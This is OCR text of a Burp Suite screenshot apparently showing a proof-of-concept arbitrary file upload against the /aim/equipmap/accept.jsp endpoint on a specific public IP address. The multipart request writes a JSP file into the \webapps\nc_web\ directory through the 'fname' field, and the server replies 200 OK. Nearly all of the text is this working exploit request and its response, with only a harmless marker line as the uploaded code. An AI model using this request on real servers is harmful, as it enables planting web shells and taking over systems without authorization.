 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to Lamber
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 7 × 8 × 9 × 10 × 20 × 21 × 22 × 24 × 23 × 26 × 27 × +
Send Cancel < > Target: http://112.25.224.38:18081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /aim/equipmap/accept.jsp HTTP/1.1
2 Host: 112.25.224.38:18081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Content-Type:multipart/form-data;
boundary=---------------------------163144878209322009037694​68567
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 436
12
13 -----------------------------16314487820932200903769468567
14 Content-Disposition: form-data; name="upload"; filename="222222.txt"
15 Content-Type: text/plain
16
17 <% out.println("bea86d66a5278f9e6fa1112d2e2fcebf"); %>
18 -----------------------------16314487820932200903769468567
19 Content-Disposition: form-data; name="fname"
20
21 \webapps\nc_web\180900fd668c51631353aca37fc1f829.jsp
22 -----------------------------16314487820932200903769468567--
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=CAC0234C9B834C9B29BEF0ECF3AAAB40.server;
Path=/aim/; HttpOnly
4 Content-Type: text/html;charset=gb2312
5 Content-Length: 242
6 Date: Wed, 27 Jul 2022 07:59:05 GMT
7 Connection: close
8
9 <html>
10 <head>
11
12
13
14 <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
15 <title>
The real file
</title>
16 </head>
17 <body>
18 <script>
parent.afterUpload(1)
</script>
19
20 <SCRIPT type="text/javascript">
21 </script>
22 </body>
23 </html>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 10
Response Headers 6
Done 491 bytes | 2,689 millis